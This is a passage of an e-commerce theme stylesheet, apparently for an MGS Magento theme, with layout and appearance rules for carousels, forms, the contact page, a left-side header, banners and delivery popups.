.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button:hover {
  background-color: transparent;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button > span .fa {
  display: none;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev:before {
  font-family: "Linearicons";
  content: "\e943";
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before {
  content: "prev";
  display: inline-block;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  padding-left: 8px;
  transform: translateY(-6px);
  -webkit-transform: translateY(-6px);
  -moz-transform: translateY(-6px);
  -o-transform: translateY(-6px);
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before > * {
  display: none;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next span:before {
  content: "next";
  display: inline-block;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  padding-right: 8px;
  transform: translateY(-6px);
  -webkit-transform: translateY(-6px);
  -moz-transform: translateY(-6px);
  -o-transform: translateY(-6px);
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:after {
  font-family: "Linearicons";
  content: "\e944";
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:before {
  display: none;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled {
  cursor: unset;
  pointer-events: inherit;
  display: block !important;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled > span {
  opacity: 0;
  visibility: hidden;
}
.owl-carousel.nav-position-middle-outside .owl-nav button {
  background-color: transparent;
  font-size: 24px;
}
.owl-carousel.nav-position-middle-outside .owl-nav button:hover {
  background-color: transparent;
  font-size: 24px;
}
.owl-carousel.nav-position-middle-outside .owl-nav button:hover:hover {
  background-color: transparent;
  color: #000;
}
.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
  left: -70px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
    left: 15px;
  }
}
.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  right: -70px;
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
    right: 15px;
  }
}
.owl-carousel.nav-position-top-left .owl-nav {
  position: absolute;
  left: 80px;
  top: 50px;
}
.owl-carousel.nav-position-top-left .owl-nav > button + button {
  margin-left: 10px;
}
.owl-carousel.nav-position-top-right .owl-nav {
  position: absolute;
  right: 80px;
  top: 50px;
}
.owl-carousel.nav-position-top-right .owl-nav > button + button {
  margin-left: 10px;
}
.owl-carousel.nav-position-bottom-left .owl-nav {
  position: absolute;
  left: 80px;
  bottom: 50px;
}
.owl-carousel.nav-position-bottom-left .owl-nav > button + button {
  margin-left: 10px;
}
.owl-carousel.nav-position-bottom-right .owl-nav {
  position: absolute;
  right: 80px;
  bottom: 50px;
}
.owl-carousel.nav-position-bottom-right .owl-nav > button + button {
  margin-left: 10px;
}
.mgs-products .mgs-owl-carousel.owl-carousel.nav-type-font .owl-nav button {
  border: none;
  background-color: transparent;
  padding: 0;
}
/* End Navigation & Pagination Owl Carousel */
/* Ajax Tabs Product loading */
.mgs-product-tab .data.item.title + .content.div-loading {
  min-height: 400px;
  position: relative;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
}
.mgs-product-tab .data.item.title + .content.div-loading:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #fff;
  z-index: 111;
}
.mgs-product-tab .data.item.title + .content.div-loading:after {
  background-image: url(../images/oval.svg);
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 111;
}
/* End Ajax Tabs Product loading */
/* Lazy Load */
.parent_lazy:not(.lazy_loaded) {
  border: 1px solid #eaeaea !important;
  background-image: url(../images/oval.svg) !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: unset !important;
}
.promobanner .parent_lazy + .text {
  opacity: 0;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.promobanner .parent_lazy.lazy_loaded + .text {
  opacity: 1;
}
/* End Lazy Load */
/*Email to a Friend*/
.form.send.friend .flex-info,
.form.send.friend .fieldset.invite {
  margin-left: -15px;
  margin-right: -15px;
}
.form.send.friend .fieldset {
  margin-bottom: 0;
}
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 100%;
}
.form.send.friend .content-heading .title {
  font-size: 24px;
  text-transform: uppercase;
  padding-bottom: 26px;
  word-spacing: 0.1em;
  font-weight: 600;
  color: #f68872;
}
.form.send.friend .content-heading .title span {
  position: relative;
}
.form.send.friend .content-heading .title span:after {
  content: '';
  position: absolute;
  bottom: -5px;
  width: 100%;
  height: 2px;
  background: #f68872;
  left: 0;
}
.form.send.friend .actions-toolbar.dis-border {
  margin-top: 30px;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 30px;
}
.form.send.friend .actions-toolbar.dis-border .btn.btn-primary {
  float: right;
}
.form.send.friend .actions-toolbar.dis-border .back {
  margin-top: 20px;
}
.form.send.friend .fields {
  margin-top: 40px;
}
.form.send.friend .fields.additional .actions-toolbar {
  position: absolute;
  right: 40px;
  top: 12px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 11;
}
.form.send.friend .fields.additional .action.remove {
  top: 0;
}
.form.send.friend .fields.additional .action.remove .btn-close:after {
  content: '\e935';
  font-family: 'Linearicons';
  font-weight: 700;
  color: #f68872;
}
.form.send.friend .fields.additional .action.remove:hover {
  color: transparent;
  transition: all 0s;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
}
/*End Email to a Friend*/
/* Create Shipping Address */
.form-address-edit {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.form-address-edit > .fieldset {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding-right: 30px;
}
.form-address-edit > .fieldset .legend {
  font-size: 1.25rem;
  font-weight: 700;
  color: #222;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 10px;
  width: 100%;
}
.form-address-edit > .fieldset select {
  -moz-appearance: none;
  -webkit-appearance: none;
  text-indent: 0.01em;
  background-image: url(../images/arrow_sellect.png);
  background-repeat: no-repeat;
  background-position: center right 17px;
}
.form-address-edit .actions-toolbar {
  position: relative;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  margin: 30px 0;
  border-top: 1px solid #d9d9d9;
  padding-top: 50px;
}
.form-address-edit .actions-toolbar .secondary {
  position: absolute;
  bottom: 0;
  margin-left: 30px;
  padding: 0 0 5px;
  line-height: 1;
  text-transform: uppercase;
  color: #222222;
  font-size: 0.75rem;
  font-weight: 700;
  font-family: inherit;
  letter-spacing: 0.075em;
  display: inline-block;
}
.form-address-edit .actions-toolbar .secondary .action.back {
  position: relative;
}
.form-address-edit .actions-toolbar .secondary .action.back:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  bottom: -5px;
  right: 0;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1rem;
  padding: .5rem 2.375rem;
  line-height: 1.6;
}
/* End Create Shipping Address */
.ajaxcart-loading-overlay,
.quickview-loading-overlay {
  background-image: url('../images/oval.svg');
}
.slider-home-watch {
  position: relative;
}
.slider-home-watch .line .line .panel-block-row.panel-block:not(.builder-container) {
  position: static;
}
.slider-home-watch .panel-block-row.col-des-12 {
  min-height: auto;
}
.slider-home-watch .slider_mgs_carousel .item-image {
  display: block;
  padding-bottom: 10px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.slider-home-watch .slider_mgs_carousel .item-image img {
  opacity: 0;
}
.slider-home-watch .slider_mgs_carousel .inner-text {
  padding: 0;
  margin-left: 7px;
  margin-top: -20px;
}
.slider-home-watch .slider_mgs_carousel .inner-text .title {
  font-size: 4.5rem;
  line-height: 1;
  font-weight: 700;
  letter-spacing: -0.025em;
  margin: 0 0 45px -3px;
}
.slider-home-watch .slider_mgs_carousel .inner-text .title.color-white {
  color: #fff;
}
.slider-home-watch .slider_mgs_carousel .inner-text .sub-title {
  font-size: 0.875rem;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  word-spacing: 0.1em;
  margin-bottom: 15px;
  display: block;
}
.slider-home-watch .slider_mgs_carousel .inner-text a.color-white {
  color: #fff;
  border-bottom-color: #fff;
}
.slider-home-watch .slider_mgs_carousel .inner-text a.color-white:hover {
  color: #f68872;
  border-bottom-color: #f68872;
}
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social {
  position: absolute;
  top: 50%;
  left: 80px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 2;
}
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li > a {
  color: #bbbbbb;
  font-size: 1rem;
}
/* Contact */
.contact-index-index footer.page-footer {
  margin-top: 0;
}
.contact-index-index .map-container #map-contact {
  background-color: #eee;
}
.contact-form {
  padding: 0 0 35px;
}
.contact-form .form.contact {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 66%;
  flex: 0 1 66%;
  max-width: 66%;
}
.contact-form .form.contact .actions-toolbar {
  margin-left: 0;
}
.contact-form .contact-information {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 34%;
  flex: 0 1 34%;
  max-width: 34%;
}
.contact-form .fieldset {
  margin-bottom: 45px;
}
.contact-form .fieldset:after {
  content: "";
  display: table;
  clear: both;
}
.contact-form .fieldset .field {
  margin: 0 0 25px;
  float: left;
  width: 100%;
}
.contact-form .fieldset .field.comment {
  margin: 0 0 17px;
}
.contact-form .fieldset .field .label {
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
}
.contact-form .fieldset .field.name {
  width: calc(50% - 15px);
}
.contact-form .fieldset .field.email {
  float: right;
  width: calc(50% - 15px);
}
.contact-form .fieldset .label.note {
  float: left;
  width: 100%;
}
.contact-form .social-links li {
  display: inline-block;
  border: 1px solid rgba(187, 193, 206, 0.4);
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  margin: 3px;
}
.contact-form .social-links li a {
  color: #999;
  font-size: 1.125rem;
  display: block;
}
.contact-form .social-links li:hover a {
  color: #fff;
}
.contact-form .link-item {
  margin: 60px 0px;
}
.contact-form .link-item .contact-title {
  font-size: 1.5rem;
  font-weight: 700;
  margin: 1.5rem 0;
}
.contact-form .link-item strong {
  font-weight: 500;
  font-size: 0.75rem;
  letter-spacing: 0.075rem;
}
.contact-form .link-item a,
.contact-form .link-item span {
  color: #999999;
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
}
.contact-form .actions-toolbar {
  margin-bottom: 75px;
}
.contact-store {
  margin-bottom: 110px;
  border-top: 1px solid #eaeaea;
  margin-top: 68px;
}
.contact-store .contact-box {
  padding: 34px 0;
}
.contact-store .contact-box .store-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 25%;
  flex: 0 1 25%;
  max-width: 25%;
}
.contact-store .contact-box .store-name .title {
  margin: -7px 0;
  font-size: 1.5rem;
  font-weight: 700;
}
.contact-store .contact-box .contact-info {
  font-size: 0.9375rem;
  color: #999999;
  letter-spacing: 0.01rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 25%;
  flex: 0 1 25%;
  max-width: 25%;
}
.contact-store .contact-box .contact-info .box-label {
  font-size: 0.75rem;
  color: #222;
  letter-spacing: 0.075rem;
  text-transform: uppercase;
  font-weight: 500;
}
.contact-store .contact-box .contact-info a {
  color: #999999;
}
/* Add Logo to Checkout Page  */
.checkout-index-index .page-main .logo {
  margin-left: 0;
  display: block;
  margin: 0 auto;
  float: inherit;
  text-align: center;
}
.checkout-index-index .page-main .logo > img {
  display: inline-block;
}
/* Update Ajax Loading Cart  */
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after,
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after {
  display: none;
}
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart > span {
  font-size: 0;
}
.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart:before {
  content: "Adding...";
}
.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading > span {
  font-size: 0;
}
.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading:after {
  content: "Adding...";
  font-size: 12px;
}
.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading,
.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading {
  font-size: 0;
}
.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:after,
.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:after {
  content: "Adding...";
  font-size: 0.875rem;
}
.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:before,
.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:before {
  display: none;
}
/* Home Left Sidebar */
.use-header-left {
  padding-left: 350px;
}
@media (max-width: 1365.98px) {
  .use-header-left {
    padding-left: 300px;
  }
}
@media (max-width: 991.98px) {
  .use-header-left {
    padding-left: 0;
  }
}
.use-header-left .page-wrapper {
  min-height: auto;
}
.use-header-left.cms-index-index #maincontent > .columns,
.use-header-left.cms-index-index .navigation,
.use-header-left.cms-index-index .breadcrumbs .items,
.use-header-left.cms-index-index .page-header .header.panel,
.use-header-left.cms-index-index .page-wrapper > .widget,
.use-header-left.cms-index-index .page-wrapper > .page-bottom,
.use-header-left.cms-index-index .block.category.event,
.use-header-left.cms-index-index .top-container,
.use-header-left.cms-index-index .section-builder-full .frame {
  max-width: 100vw !important;
  padding: 0;
}
.use-header-left.cms-index-index footer.page-footer {
  margin-top: 0;
}
.use-header-left header.page-header {
  position: fixed !important;
  left: 0;
  top: 0;
  bottom: 0;
  width: 350px;
  background-color: #fff;
  border-right: 1px solid #ececec;
}
@media (max-width: 1365.98px) {
  .use-header-left header.page-header {
    max-width: 300px;
  }
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header {
    position: static !important;
    max-width: 100%;
    width: 100%;
    padding: 15px;
  }
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 {
    position: relative !important;
    padding: 50px 0;
    min-height: 100vh;
  }
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .top-header {
    margin-bottom: 20px;
    padding: 0 50px ;
  }
}
.use-header-left header.page-header .header-area.header7 .top-header .logo {
  min-height: auto;
  padding: 0;
  margin: 0 auto 20px;
}
.use-header-left header.page-header .header-area.header7 .top-header .logo > img {
  margin: 0 auto;
}
.use-header-left header.page-header .header-area.header7 .top-header .header-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 20px;
  justify-content: center;
}
.use-header-left header.page-header .header-area.header7 .top-header .header-links > * {
  padding: 0 10px;
}
.use-header-left header.page-header .header-area.header7 .bt-content {
  position: absolute;
  bottom: 50px;
  left: 0;
  right: 0;
  text-align: center;
  padding-top: 10px;
  background-color: #fff;
}
.use-header-left header.page-header .header-area.header7 .bt-content .list-social {
  margin: 0 -10px 20px;
  justify-content: center;
}
.use-header-left header.page-header .header-area.header7 .bt-content .list-social li {
  padding: 0 10px;
  margin-bottom: 0;
}
.use-header-left header.page-header .header-area.header7 .bt-content .list-social li a {
  font-size: 1.2rem;
}
.use-header-left header.page-header .header-area.header7 .block-search {
  margin: 0 0 30px;
  padding: 0 50px !important;
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .block-search {
    padding: 0 25px !important;
  }
}
.use-header-left header.page-header .header-area.header7 .block-search .block-title.theme-header-icon {
  display: none;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content {
  display: block;
  position: relative !important;
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -o-transform: scaleX(1);
  visibility: visible;
  right: 0;
  margin: 0 auto;
  opacity: 1 !important;
  box-shadow: none !important;
  padding: 0 !important;
  border: none !important;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch {
  max-width: 100%;
  margin: 0;
  position: relative;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch .field.search .label {
  display: none;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content input {
  max-width: 100%;
  min-width: 100%;
  padding-left: 20px !important;
  border: 1px solid #eaeaea !important;
  border-radius: 0 !important;
}
.use-header-left header.page-header .header-area.header7 .block-search .block-content .action.search {
  right: 10px !important;
  top: 0 !important;
}
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown {
  display: block;
  max-height: 225px;
  overflow-y: auto;
}
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items {
  margin: 0;
}
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .product-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .page-cms-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .category-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .post-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .post-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .post-item,
.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .post-item {
  width: 100%;
  padding: 0;
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul {
  padding: 0;
  margin-bottom: 0;
  display: block;
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li {
  position: relative;
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li {
    padding: 10px 0;
  }
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li a {
  font-weight: 600;
  letter-spacing: 0.075rem;
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0 > .dropdown-mega-menu {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0 > .dropdown-mega-menu {
  top: 0;
  left: 100%;
}
@media (min-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu,
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu {
    width: 600px;
  }
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
    width: 400px;
  }
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
}
@media (min-width: 1199.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu {
    width: 850px;
  }
}
@media (min-width: 1364.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu {
    width: 1000px;
  }
  .use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu {
    width: 700px;
  }
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 .horizontal-menu {
    position: static;
    width: auto;
    z-index: inherit;
    box-shadow: none;
    height: auto;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
.use-header-left header.page-header .header-area.header7 .middle-header {
  padding: 0 !important;
  display: block;
}
.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site {
  display: none;
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header .header-area.header7 {
    position: static !important;
  }
  .use-header-left header.page-header .header-area.header7 .top-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .use-header-left header.page-header .header-area.header7 .top-header .megamenu_action {
    display: block;
  }
  .use-header-left header.page-header .header-area.header7 .top-header .logo {
    margin: 0;
  }
  .use-header-left header.page-header .header-area.header7 .top-header .header-links {
    margin: 0;
  }
  .use-header-left header.page-header .header-area.header7 .middle-header {
    padding: 0 !important;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 999;
    max-width: 320px;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    padding: 50px 0 !important;
  }
  .use-header-left header.page-header .header-area.header7 .middle-header:before {
    display: none;
  }
  .use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px 10px;
    font-size: 14px;
    margin: 0;
  }
}
.use-header-left header.page-header .header-area.header7:after {
  content: "";
  background: #fff;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  z-index: 99;
  top: 0;
  left: 0;
  right: 0;
  height: 100vh;
}
@media (max-width: 991.98px) {
  .use-header-left header.page-header.active-menu .header-area .middle-header {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .use-header-left header.page-header.active-menu .header-area .middle-header .actions-close {
    position: absolute;
    left: 300px;
    top: 0;
    z-index: 999;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    height: auto;
    visibility: visible;
    opacity: 1;
  }
  .use-header-left header.page-header.active-menu .header-area:after {
    opacity: 0.5;
    visibility: visible;
  }
}
.use-header-left.active-builder .top-panel .left-content {
  padding-left: 50px;
}
.slide-home-1.home-left-side .slider_mgs_carousel .slide-text {
  left: 13%;
  margin: 0;
  padding: 0;
}
.slide-home-1.home-left-side .slider_mgs_carousel .slide-text .inner-text {
  padding: 0;
  margin: 0;
}
.slide-home-1.home-left-side .welcome .label {
  position: absolute;
  top: 60px;
  left: 13%;
  font-size: 12px;
  z-index: 2;
  text-transform: uppercase;
  letter-spacing: 0.075rem;
}
@media (min-width: 991.98px) {
  .banner-new {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .banner-new > .image {
    flex: 0 0 55%;
    -ms-flex: 0 0 55%;
    max-width: 55%;
  }
  .banner-new .info {
    padding-left: 50px;
    padding-top: 40px;
  }
  .banner-new .info .title {
    font-size: 36px;
    font-weight: 700;
    line-height: 48px;
    margin-left: -115px;
    margin-bottom: 30px;
  }
}
@media (max-width: 1199.98px) {
  .banner-new .info {
    padding-left: 20px;
    padding-top: 20px;
  }
  .banner-new .info .title {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 20px;
  }
}
.banner-new .promobanner .banner-text {
  max-width: 65%;
  padding: 47px 20px;
}
.banner-new .promobanner .banner-text .title {
  font-size: 30px;
  font-weight: 700;
  line-height: 36px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  .banner-new .promobanner .banner-text .title {
    font-size: 25px;
    line-height: 30px;
  }
}
.quotes {
  max-width: 870px;
  margin: 0 auto;
}
.quotes .heading {
  line-height: 1.3;
}
.quotes .heading span:before {
  content: '"';
}
.quotes .heading span:after {
  content: '"';
}
@media (max-width: 575.98px) {
  .brand-slider .slider_mgs_carousel .item-image {
    min-height: auto;
  }
  .brand-slider .slider_mgs_carousel .item-image > img {
    opacity: 1;
  }
}
.footer.content .footer6 {
  background-color: #000;
}
.footer.content .footer6 .footer-block .footer-title,
.footer.content .footer6 .footer-block .footer-icon,
.footer.content .footer6 .footer-block li a,
.footer.content .footer6 .footer-block .list-icon li {
  color: #fff;
}
/* New effect for add to cart */
.show-sticky-menu {
  position: sticky !important;
  position: -webkit-sticky !important;
  top: 0 !important;
  background-color: white;
  transition: all 1s ease;
}
/* style delivery */
.margin-top25 {
  margin-top: 25px;
}
.extra-link a {
  color: #222;
  font-weight: 600;
  cursor: pointer;
}
.extra-link a + a {
  margin-left: 20px;
}
#side_guilde_modal > button.close,
#delivery_return_modal .modal-content > button.close {
  display: none;
  visibility: hidden;
}
.popup-delivery .modal-footer > button {
  display: none;
  visibility: hidden;
}
.popup-delivery .modal-inner-wrap {
  top: 0%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
  margin: 0 !important;
  transition: .3s linear;
}
.popup-delivery._show .modal-inner-wrap {
  top: 50%;
}
.popup-delivery h6 {
  font-weight: 600;
  margin: 0;
  color: #222;
  line-height: 1.428;
  letter-spacing: 0.5px;
}
.margin-bottom10 {
  margin-bottom: 10px;
}
.popup-delivery p {
  margin: 0 0 10px;
}
.modals-wrapper::after {
  background-color: white !important;
  opacity: 0.7 !important;
  transition-delay: 0s !important;
}
@media (max-width: 767px) {
  .modal-popup.popup-delivery.modal-slide._inner-scroll .modal-inner-wrap {
    width: 100% !important;
    max-width: 100% !important;
  }
}
@media (min-width: 768px) {
  .popup-delivery .modal-inner-wrap {
    width: 600px !important;
    max-height: 90%;
  }
}
#side_guilde_modal {
  display: none;
}
#delivery_return_modal {
  display: none;
}
/* Home Shoppable */
.section-builder.col-padding-10 > .frame {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.section-builder.col-padding-10 > .frame .line {
  margin-right: -10px;
  margin-left: -10px;
}
.section-builder.col-padding-10 > .frame .line > div,
.section-builder.col-padding-10 > .frame .line .panel-block-row {
  padding-left: 10px;
  padding-right: 10px;
}
.panel-block:not(.builder-container).slide-text {
  position: static;
}
.panel-block:not(.builder-container).slide-text .text-in-lookbook {
  position: absolute;
  top: 50%;
  left: 20%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook {
  left: auto;
  right: 20%;
}
.slide-text .text-in-lookbook .white-text {
  color: #000;
  max-width: 360px;
}
.slide-text .text-in-lookbook .white-text h3 {
  color: #000;
}
.slide-text .text-in-lookbook .white-text span.sub,
